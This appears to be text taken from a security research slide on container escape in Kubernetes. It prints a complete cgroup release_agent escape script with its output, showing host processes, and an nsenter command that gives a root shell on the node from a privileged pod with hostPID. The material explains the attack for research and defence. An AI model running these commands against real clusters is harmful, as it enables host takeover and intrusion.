 Container escape example: privileged containers or sys_admin lead to host takeover
Privileged Container
The container is
running as a
privileged container
sys_admin
The pod has
sys_admin capability
Abuse cgroup
Execute command on the
host machine by abusing
the Linux cgroup
notify_on_release feature
/ # cat undock.sh
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
mkdir -p $d/w;echo 1 >$d/w/notify_on_release
t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
touch /o; echo $t/c >$d/release_agent;echo "#!/bin/sh
$1 >$t/o" >/c;chmod +x /c;sh -c "echo 0 >$d/w/cgroup.procs";sleep 1;cat /o
Exploit
/ # ./undock.sh ps | more
PID TTY TIME CMD
1 ? 00:00:01 systemd
2 ? 00:00:00 kthreadd
3 ? 00:00:00 rcu_gp
4 ? 00:00:00 rcu_par_gp
6 ? 00:00:00 kworker/0:0H-events_highp
7 ? 00:00:00 kworker/0:1-events_long
8 ? 00:00:01 kworker/u32:0-kcryptd/253
9 ? 00:00:00 mm_percpu_wq
10 ? 00:00:00 rcu_tasks_rude_
11 ? 00:00:00 rcu_tasks_trace
12 ? 00:00:00 ksoftirqd/0
13 ? 00:00:03 rcu_sched
14 ? 00:00:00 migration/0
15 ? 00:00:00 idle_inject/0
16 ? 00:00:00 cpuhp/0
17 ? 00:00:00 cpuhp/1
18 ? 00:00:00 idle_inject/1
19 ? 00:00:00 migration/1
20 ? 00:00:00 ksoftirqd/1
Exploiting
cgroup
provides
node
access
hostPID
The host's PID namespace
is with the pod and nsenter
/ # nsenter --target 1 --mount --uts --ipc --net --pid -- bash
[root@maz2529asvk06vt2workr005 /]# ls /root
anaconda-ks.cfg bin dpdk-devbind.py images robin
Exploiting HostPID with privilege container gives node access
Security Research Labs
17